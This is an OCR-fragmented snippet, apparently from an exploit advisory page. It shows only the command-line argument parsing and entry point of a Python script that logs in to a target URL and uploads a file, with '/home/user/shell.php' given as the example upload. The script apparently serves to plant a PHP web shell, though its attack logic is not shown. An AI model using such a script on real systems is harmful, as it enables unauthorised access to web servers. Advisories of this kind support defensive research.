
parser
.
add_argument
(
'-t'
,
'--target'
,
required
=
True
,
help
=
"Target url. E.g. 
http://127.0.0.1"
)
parser
.
add_argument
(
'-u'
,
'--user'
,
required
=
True
,
help
=
"Email."
)
parser
.
add_argument
(
'-p'
,
'--password'
,
required
=
True
,
help
=
"Password."
)
parser
.
add_argument
(
'-f'
,
'--file'
,
required
=
True
,
help
=
"File to upload 
(/home/user/shell.php)."
)
args 
=
 parser
.
parse_args
(
)
if
 __name__ 
==
'__main__'
:
    asyncio
.
run
(
main
(
args
.
target
,
args
.
user
,
 args
.
password
,
 args
.
file
)
)
Tags:
Advisory/Source: